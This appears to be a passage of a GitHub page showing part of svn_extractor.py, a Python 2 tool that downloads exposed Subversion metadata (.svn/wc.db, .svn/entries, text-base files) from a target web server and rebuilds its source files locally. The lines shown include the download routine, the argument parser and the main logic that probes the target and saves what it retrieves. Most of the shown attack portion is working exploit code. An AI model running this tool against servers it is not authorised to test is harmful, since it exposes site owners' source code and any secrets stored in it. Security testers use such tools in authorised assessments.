data-line-number=\"126\"><\/td>\n          <td id=\"file-svn_extractor-py-LC126\" class=\"blob-code blob-code-inner js-file-line\">        folder = folder  + os.path.sep<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L127\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"127\"><\/td>\n          <td id=\"file-svn_extractor-py-LC127\" class=\"blob-code blob-code-inner js-file-line\">    try:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L128\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"128\"><\/td>\n          <td id=\"file-svn_extractor-py-LC128\" class=\"blob-code blob-code-inner js-file-line\">        r=requests.get(url + &quot;/.svn/text-base/&quot; + filename + &quot;.svn-base&quot;, verify=False,proxies=(proxy_dict))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L129\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"129\"><\/td>\n          <td id=\"file-svn_extractor-py-LC129\" class=\"blob-code blob-code-inner js-file-line\">        if not os.path.isdir(folder+filename):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L130\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"130\"><\/td>\n          <td id=\"file-svn_extractor-py-LC130\" class=\"blob-code blob-code-inner js-file-line\">            with open(folder + filename,&quot;wb&quot;) as f:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L131\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"131\"><\/td>\n          <td id=\"file-svn_extractor-py-LC131\" class=\"blob-code blob-code-inner js-file-line\">                f.write(r.content)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L132\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"132\"><\/td>\n          <td id=\"file-svn_extractor-py-LC132\" class=\"blob-code blob-code-inner js-file-line\">    except Exception,e:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L133\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"133\"><\/td>\n          <td id=\"file-svn_extractor-py-LC133\" class=\"blob-code blob-code-inner js-file-line\">        print &quot;Problem saving the URL&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L134\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"134\"><\/td>\n          <td id=\"file-svn_extractor-py-LC134\" class=\"blob-code blob-code-inner js-file-line\">        if show_debug:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L135\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"135\"><\/td>\n          <td id=\"file-svn_extractor-py-LC135\" class=\"blob-code blob-code-inner js-file-line\">            traceback.print_exc()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L136\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"136\"><\/td>\n          <td id=\"file-svn_extractor-py-LC136\" class=\"blob-code blob-code-inner js-file-line\">    return 0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L137\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"137\"><\/td>\n          <td id=\"file-svn_extractor-py-LC137\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L138\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"138\"><\/td>\n          <td id=\"file-svn_extractor-py-LC138\" class=\"blob-code blob-code-inner js-file-line\">def main(argv):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L139\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"139\"><\/td>\n          <td id=\"file-svn_extractor-py-LC139\" class=\"blob-code blob-code-inner js-file-line\">    target=&#39;&#39;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L140\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"140\"><\/td>\n          <td id=\"file-svn_extractor-py-LC140\" class=\"blob-code blob-code-inner js-file-line\">    #placing global variables outside all scopes<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L141\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"141\"><\/td>\n          <td id=\"file-svn_extractor-py-LC141\" class=\"blob-code blob-code-inner js-file-line\">    global show_debug<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L142\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"142\"><\/td>\n          <td id=\"file-svn_extractor-py-LC142\" class=\"blob-code blob-code-inner js-file-line\">    global no_extract<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L143\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"143\"><\/td>\n          <td id=\"file-svn_extractor-py-LC143\" class=\"blob-code blob-code-inner js-file-line\">    global excludes<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L144\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"144\"><\/td>\n          <td id=\"file-svn_extractor-py-LC144\" class=\"blob-code blob-code-inner js-file-line\">    global author_list <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L145\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"145\"><\/td>\n          <td id=\"file-svn_extractor-py-LC145\" class=\"blob-code blob-code-inner js-file-line\">    author_list=[]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L146\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"146\"><\/td>\n          <td id=\"file-svn_extractor-py-LC146\" class=\"blob-code blob-code-inner js-file-line\">    desc=&quot;&quot;&quot;This program is used to extract the hidden SVN files from a webhost considering<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L147\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"147\"><\/td>\n          <td id=\"file-svn_extractor-py-LC147\" class=\"blob-code blob-code-inner js-file-line\">either .svn entries file (&lt;1.6)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L148\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"148\"><\/td>\n          <td id=\"file-svn_extractor-py-LC148\" class=\"blob-code blob-code-inner js-file-line\">or wc.db (&gt; 1.7) are available online.<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L149\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"149\"><\/td>\n          <td id=\"file-svn_extractor-py-LC149\" class=\"blob-code blob-code-inner js-file-line\">This program actually automates the directory navigation and text extraction process&quot;&quot;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L150\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"150\"><\/td>\n          <td id=\"file-svn_extractor-py-LC150\" class=\"blob-code blob-code-inner js-file-line\">    epilog=&quot;&quot;&quot;Credit (C) Anant Shrivastava http://anantshri.info. Contributions from orf, sullo, paddlesteamer. <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L151\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"151\"><\/td>\n          <td id=\"file-svn_extractor-py-LC151\" class=\"blob-code blob-code-inner js-file-line\">    Greets to Amol Naik, Akash Mahajan, Prasanna K, Lava Kumar for valuable inputs&quot;&quot;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L152\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"152\"><\/td>\n          <td id=\"file-svn_extractor-py-LC152\" class=\"blob-code blob-code-inner js-file-line\">    parser = argparse.ArgumentParser(description=desc,epilog=epilog)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L153\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"153\"><\/td>\n          <td id=\"file-svn_extractor-py-LC153\" class=\"blob-code blob-code-inner js-file-line\">    parser.add_argument(&quot;--url&quot;,help=&quot;Provide URL&quot;,dest=&#39;target&#39;,required=True)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L154\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"154\"><\/td>\n          <td id=\"file-svn_extractor-py-LC154\" class=\"blob-code blob-code-inner js-file-line\">    parser.add_argument(&quot;--debug&quot;,help=&quot;Provide debug information&quot;,action=&quot;store_true&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L155\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"155\"><\/td>\n          <td id=\"file-svn_extractor-py-LC155\" class=\"blob-code blob-code-inner js-file-line\">    parser.add_argument(&quot;--noextract&quot;,help=&quot;Don&#39;t extract files just show content&quot;,action=&quot;store_false&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L156\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"156\"><\/td>\n          <td id=\"file-svn_extractor-py-LC156\" class=\"blob-code blob-code-inner js-file-line\">    #using no extract in a compliment format if its defined then it will be false hence<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L157\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"157\"><\/td>\n          <td id=\"file-svn_extractor-py-LC157\" class=\"blob-code blob-code-inner js-file-line\">    parser.add_argument(&quot;--userlist&quot;,help=&quot;show the usernames used for commit&quot;,action=&quot;store_true&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L158\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"158\"><\/td>\n          <td id=\"file-svn_extractor-py-LC158\" class=\"blob-code blob-code-inner js-file-line\">    parser.add_argument(&quot;--wcdb&quot;, help=&quot;check only wcdb&quot;,action=&quot;store_true&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L159\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"159\"><\/td>\n          <td id=\"file-svn_extractor-py-LC159\" class=\"blob-code blob-code-inner js-file-line\">    parser.add_argument(&quot;--entries&quot;, help=&quot;check only .svn/entries file&quot;,action=&quot;store_true&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L160\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"160\"><\/td>\n          <td id=\"file-svn_extractor-py-LC160\" class=\"blob-code blob-code-inner js-file-line\">    parser.add_argument(&quot;--proxy&quot;,help=&quot;Provide HTTP Proxy in http(s)://host:port format&quot;, dest=&#39;proxy&#39;,required=False)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L161\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"161\"><\/td>\n          <td id=\"file-svn_extractor-py-LC161\" class=\"blob-code blob-code-inner js-file-line\">    parser.add_argument(&quot;--match&quot;, help=&quot;only download files that match regex&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L162\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"162\"><\/td>\n          <td id=\"file-svn_extractor-py-LC162\" class=\"blob-code blob-code-inner js-file-line\">    parser.add_argument(&quot;--exclude&quot;, help=&quot;exclude files with extensions separated by &#39;,&#39;&quot;,dest=&#39;excludes&#39;,default=&#39;&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L163\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"163\"><\/td>\n          <td id=\"file-svn_extractor-py-LC163\" class=\"blob-code blob-code-inner js-file-line\">    x=parser.parse_args()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L164\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"164\"><\/td>\n          <td id=\"file-svn_extractor-py-LC164\" class=\"blob-code blob-code-inner js-file-line\">    url=x.target<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L165\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"165\"><\/td>\n          <td id=\"file-svn_extractor-py-LC165\" class=\"blob-code blob-code-inner js-file-line\">    no_extract=x.noextract<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L166\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"166\"><\/td>\n          <td id=\"file-svn_extractor-py-LC166\" class=\"blob-code blob-code-inner js-file-line\">    show_debug=x.debug<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L167\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"167\"><\/td>\n          <td id=\"file-svn_extractor-py-LC167\" class=\"blob-code blob-code-inner js-file-line\">    match=x.match<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L168\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"168\"><\/td>\n          <td id=\"file-svn_extractor-py-LC168\" class=\"blob-code blob-code-inner js-file-line\">    excludes = x.excludes.split(&#39;,&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L169\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"169\"><\/td>\n          <td id=\"file-svn_extractor-py-LC169\" class=\"blob-code blob-code-inner js-file-line\">    prox=x.proxy<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L170\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"170\"><\/td>\n          <td id=\"file-svn_extractor-py-LC170\" class=\"blob-code blob-code-inner js-file-line\">    proxy_dict=&quot;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L171\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"171\"><\/td>\n          <td id=\"file-svn_extractor-py-LC171\" class=\"blob-code blob-code-inner js-file-line\">    if prox != None:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L172\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"172\"><\/td>\n          <td id=\"file-svn_extractor-py-LC172\" class=\"blob-code blob-code-inner js-file-line\">        print prox<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L173\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"173\"><\/td>\n          <td id=\"file-svn_extractor-py-LC173\" class=\"blob-code blob-code-inner js-file-line\">        print &quot;Proxy Defined&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L174\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"174\"><\/td>\n          <td id=\"file-svn_extractor-py-LC174\" class=\"blob-code blob-code-inner js-file-line\">        proxy_dict = {&quot;http&quot;:prox,&quot;https&quot;:prox}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L175\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"175\"><\/td>\n          <td id=\"file-svn_extractor-py-LC175\" class=\"blob-code blob-code-inner js-file-line\">    else:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L176\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"176\"><\/td>\n          <td id=\"file-svn_extractor-py-LC176\" class=\"blob-code blob-code-inner js-file-line\">        print &quot;Proxy not defined&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L177\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"177\"><\/td>\n          <td id=\"file-svn_extractor-py-LC177\" class=\"blob-code blob-code-inner js-file-line\">        proxy_dict = &quot;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L178\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"178\"><\/td>\n          <td id=\"file-svn_extractor-py-LC178\" class=\"blob-code blob-code-inner js-file-line\">    if (match):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L179\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"179\"><\/td>\n          <td id=\"file-svn_extractor-py-LC179\" class=\"blob-code blob-code-inner js-file-line\">        print &quot;Only downloading matches to %s&quot; % match<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L180\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"180\"><\/td>\n          <td id=\"file-svn_extractor-py-LC180\" class=\"blob-code blob-code-inner js-file-line\">        match=&quot;(&quot;+match+&quot;|entries\$|wc.db\$)&quot;  # need to allow entries\$ and wc.db too<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L181\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"181\"><\/td>\n          <td id=\"file-svn_extractor-py-LC181\" class=\"blob-code blob-code-inner js-file-line\">    else:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L182\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"182\"><\/td>\n          <td id=\"file-svn_extractor-py-LC182\" class=\"blob-code blob-code-inner js-file-line\">        match=&quot;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L183\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"183\"><\/td>\n          <td id=\"file-svn_extractor-py-LC183\" class=\"blob-code blob-code-inner js-file-line\">    if (x.wcdb and x.entries):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L184\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"184\"><\/td>\n          <td id=\"file-svn_extractor-py-LC184\" class=\"blob-code blob-code-inner js-file-line\">        print &quot;Checking both wc.db and .svn/entries (default behaviour no need to specify switch)&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L185\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"185\"><\/td>\n          <td id=\"file-svn_extractor-py-LC185\" class=\"blob-code blob-code-inner js-file-line\">        x.wcdb = False<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L186\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"186\"><\/td>\n          <td id=\"file-svn_extractor-py-LC186\" class=\"blob-code blob-code-inner js-file-line\">        x.entries=False<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L187\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"187\"><\/td>\n          <td id=\"file-svn_extractor-py-LC187\" class=\"blob-code blob-code-inner js-file-line\">    if url is None:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L188\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"188\"><\/td>\n          <td id=\"file-svn_extractor-py-LC188\" class=\"blob-code blob-code-inner js-file-line\">        exit()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L189\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"189\"><\/td>\n          <td id=\"file-svn_extractor-py-LC189\" class=\"blob-code blob-code-inner js-file-line\">    print url<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L190\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"190\"><\/td>\n          <td id=\"file-svn_extractor-py-LC190\" class=\"blob-code blob-code-inner js-file-line\">    if not url.endswith(&#39;/&#39;):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L191\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"191\"><\/td>\n          <td id=\"file-svn_extractor-py-LC191\" class=\"blob-code blob-code-inner js-file-line\">        url = url + &quot;/&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L192\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"192\"><\/td>\n          <td id=\"file-svn_extractor-py-LC192\" class=\"blob-code blob-code-inner js-file-line\">    print &quot;Checking if URL is correct&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L193\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"193\"><\/td>\n          <td id=\"file-svn_extractor-py-LC193\" class=\"blob-code blob-code-inner js-file-line\">    try:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L194\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"194\"><\/td>\n          <td id=\"file-svn_extractor-py-LC194\" class=\"blob-code blob-code-inner js-file-line\">        r=requests.get(url, verify=False,proxies=(proxy_dict))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L195\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"195\"><\/td>\n          <td id=\"file-svn_extractor-py-LC195\" class=\"blob-code blob-code-inner js-file-line\">    except Exception,e:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L196\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"196\"><\/td>\n          <td id=\"file-svn_extractor-py-LC196\" class=\"blob-code blob-code-inner js-file-line\">        print &quot;Problem connecting to URL&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L197\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"197\"><\/td>\n          <td id=\"file-svn_extractor-py-LC197\" class=\"blob-code blob-code-inner js-file-line\">        if show_debug:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L198\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"198\"><\/td>\n          <td id=\"file-svn_extractor-py-LC198\" class=\"blob-code blob-code-inner js-file-line\">            traceback.print_exc()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L199\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"199\"><\/td>\n          <td id=\"file-svn_extractor-py-LC199\" class=\"blob-code blob-code-inner js-file-line\">        exit()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L200\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"200\"><\/td>\n          <td id=\"file-svn_extractor-py-LC200\" class=\"blob-code blob-code-inner js-file-line\">    if [200,403,500].count(r.status_code) &gt; 0:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L201\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"201\"><\/td>\n          <td id=\"file-svn_extractor-py-LC201\" class=\"blob-code blob-code-inner js-file-line\">        print &quot;URL is active&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L202\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"202\"><\/td>\n          <td id=\"file-svn_extractor-py-LC202\" class=\"blob-code blob-code-inner js-file-line\">        if no_extract:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L203\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"203\"><\/td>\n          <td id=\"file-svn_extractor-py-LC203\" class=\"blob-code blob-code-inner js-file-line\">            folder_path=os.path.join(&quot;output&quot;,  url.replace(&quot;http://&quot;,&quot;&quot;).replace(&quot;https://&quot;,&quot;&quot;).replace(&quot;/&quot;,os.path.sep))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L204\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"204\"><\/td>\n          <td id=\"file-svn_extractor-py-LC204\" class=\"blob-code blob-code-inner js-file-line\">            if not os.path.exists(folder_path):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L205\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"205\"><\/td>\n          <td id=\"file-svn_extractor-py-LC205\" class=\"blob-code blob-code-inner js-file-line\">                os.makedirs(folder_path)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L206\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"206\"><\/td>\n          <td id=\"file-svn_extractor-py-LC206\" class=\"blob-code blob-code-inner js-file-line\">        if not x.entries:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L207\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"207\"><\/td>\n          <td id=\"file-svn_extractor-py-LC207\" class=\"blob-code blob-code-inner js-file-line\">            print &quot;Checking for presence of wc.db&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L208\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"208\"><\/td>\n          <td id=\"file-svn_extractor-py-LC208\" class=\"blob-code blob-code-inner js-file-line\">            r=requests.get(url + &quot;/.svn/wc.db&quot;, verify=False,allow_redirects=False,proxies=(proxy_dict))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L209\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"209\"><\/td>\n          <td id=\"file-svn_extractor-py-LC209\" class=\"blob-code blob-code-inner js-file-line\">            if r.status_code == 200:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L210\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"210\"><\/td>\n          <td id=\"file-svn_extractor-py-LC210\" class=\"blob-code blob-code-inner js-file-line\">                print &quot;WC.db found&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L211\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"211\"><\/td>\n          <td id=\"file-svn_extractor-py-LC211\" class=\"blob-code blob-code-inner js-file-line\">                rwc=readwc(r,url,match,proxy_dict)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L212\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"212\"><\/td>\n          <td id=\"file-svn_extractor-py-LC212\" class=\"blob-code blob-code-inner js-file-line\">                if rwc == 0:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L213\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"213\"><\/td>\n          <td id=\"file-svn_extractor-py-LC213\" class=\"blob-code blob-code-inner js-file-line\">                    if x.userlist:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L214\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"214\"><\/td>\n          <td id=\"file-svn_extractor-py-LC214\" class=\"blob-code blob-code-inner js-file-line\">                        show_list(author_list,&quot;List of Usersnames used to commit in svn are listed below&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L215\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"215\"><\/td>\n          <td id=\"file-svn_extractor-py-LC215\" class=\"blob-code blob-code-inner js-file-line\">                        exit()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L216\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"216\"><\/td>\n          <td id=\"file-svn_extractor-py-LC216\" class=\"blob-code blob-code-inner js-file-line\">        else:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L217\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"217\"><\/td>\n          <td id=\"file-svn_extractor-py-LC217\" class=\"blob-code blob-code-inner js-file-line\">            if show_debug:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L218\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"218\"><\/td>\n          <td id=\"file-svn_extractor-py-LC218\" class=\"blob-code blob-code-inner js-file-line\">                print &quot;Status code returned : &quot; + str(r.status_code)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L219\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"219\"><\/td>\n          <td id=\"file-svn_extractor-py-LC219\" class=\"blob-code blob-code-inner js-file-line\">                print &quot;Full Respose&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L220\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"220\"><\/td>\n          <td id=\"file-svn_extractor-py-LC220\" class=\"blob-code blob-code-inner js-file-line\">                print r.text<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L221\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"221\"><\/td>\n          <td id=\"file-svn_extractor-py-LC221\" class=\"blob-code blob-code-inner js-file-line\">            print &quot;WC.db Lookup FAILED&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L222\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"222\"><\/td>\n          <td id=\"file-svn_extractor-py-LC222\" class=\"blob-code blob-code-inner js-file-line\">        if not x.wcdb:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L223\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"223\"><\/td>\n          <td id=\"file-svn_extractor-py-LC223\" class=\"blob-code blob-code-inner js-file-line\">            print &quot;lets see if we can find .svn/entries&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L224\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"224\"><\/td>\n          <td id=\"file-svn_extractor-py-LC224\" class=\"blob-code blob-code-inner js-file-line\">            #disabling redirection to make sure no redirection based 200ok is captured.<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L225\" class=\"blob-num js-line-number js-blob-rnum\" 